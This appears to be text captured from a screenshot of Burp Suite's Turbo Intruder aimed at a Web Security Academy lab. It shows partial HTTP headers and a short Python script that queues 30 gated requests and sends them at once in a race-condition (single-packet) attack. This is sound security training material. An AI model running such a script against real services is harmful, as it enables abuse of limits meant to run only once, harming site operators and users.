 Turbo Intruder - 0a49003d0435bc73839bf5f900480034.web-security-academy.net
Pretty Raw Hex MarkInfo
\n
10 Origin: https://0a49003d0435bc73839bf5f900480034.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
? Search 0 highlights
Last code used Choose scripts dir Save
1 def queueRequests(target, wordlists):
2
3     # if the target supports HTTP/2, use engine=Engine.BURP2 to trigger the single-packet attack
4     # if they only support HTTP/1, use Engine.THREADED or Engine.BURP instead
5     # for more information, check out https://portswigger.net/research/smashing-the-state-machine
6     engine = RequestEngine(endpoint=target.endpoint,
7                            concurrentConnections=1,
8                            engine=Engine.BURP2
9                            )
10
11     # the 'gate' argument withholds part of each request until openGate is invoked
12     # if you see a negative timestamp, the server responded before the request was complete
13     for i in range(30):
14         engine.queue(target.req, gate='race1')
15
16     # once every 'race1' tagged request has been queued
17     # invoke engine.openGate() to send them in sync
18     engine.openGate('race1')
19
20
21 def handleResponse(req, interesting):
22     table.add(req)
23